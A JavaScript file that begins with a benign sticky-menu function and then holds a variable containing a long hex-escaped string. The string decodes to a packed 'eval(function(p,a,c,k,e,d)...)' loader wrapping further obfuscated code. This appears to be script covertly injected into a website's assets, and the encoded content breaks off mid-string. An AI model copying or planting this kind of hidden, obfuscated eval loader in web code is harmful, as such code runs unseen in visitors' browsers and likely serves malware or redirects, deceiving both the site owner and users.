function makemeSticky(e){function t(){var e=s.getBoundingClientRect();e.top<0?(n.className=a+" makesticking",n.style.width=i+"px"):n.className=a}var n=document.getElementById(e),s=document.createElement("div");n.parentNode.insertBefore(s,n);var i=n.offsetWidth,a=n.className+" makesticky";window.addEventListener("scroll",t,!1)}makemeSticky("stickymenu");

var _JmTKw6= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x34\x44\x28\x33\x62\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x33\x62\x28\x63\x29\x7b\x33\x61\x28\x63\x3c\x61\x3f\x5c\x27\x5c\x27\x3a\x65\x28\x34\x67\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x34\x66\x2e\x34\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x34\x64\x28\x33\x36\x29\x29\x7d\x3b\x34\x63\x28\x63\x2d\x2d\x29\x7b\x33\x64\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x34\x62\x28\x34\x61\x20\x33\x59\x28\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2b\x65\x28\x63\x29\x2b\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2c\x5c\x27\x67\x5c\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x33\x61\x20\x70\x7d\x28\x5c\x27\x56\x20\x61\x3d\x5b\x22\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x32\x67\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x32\x61\x5c\x5c\x5c\x5c\x31\x56\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x56\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x31\x79\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x22\x2c\x22\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x31\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x32\x52\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x32\x4f\x5c\x5c\x5c\x5c\x32\x46\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x32\x47\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x31\x79\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x31\x79\x5c\x5c\x5c\x5c\x32\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x32\x64\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x32\x49\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x32\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x48\x5c\x5c\x5c\x5c\x32\x4a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x32\x61\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x